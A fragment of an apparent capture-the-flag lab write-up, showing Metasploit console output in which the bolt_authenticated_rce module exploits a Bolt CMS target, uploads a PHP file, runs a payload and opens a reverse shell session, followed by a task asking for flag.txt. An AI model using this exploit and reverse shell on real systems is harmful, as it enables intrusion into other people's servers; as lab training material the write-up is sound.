 msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.8.194.147:1111
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable
"htln".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file wjnrvwxrfx.php.
[+] Used token 6871452e97f9dc64bb37517b09 to create omknjvghko.php.
[*] Attempting to execute the payload via "/files/omknjvghko.php?htln=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.8.194.147:1111 → 10.10.105.168:40336) at 2024-04-22 22:55:40
+0300
[+] Deleted file omknjvghko.php.
[+] Reverted user profile back to original state.
Question Answer
Look for flag.txt inside the machine.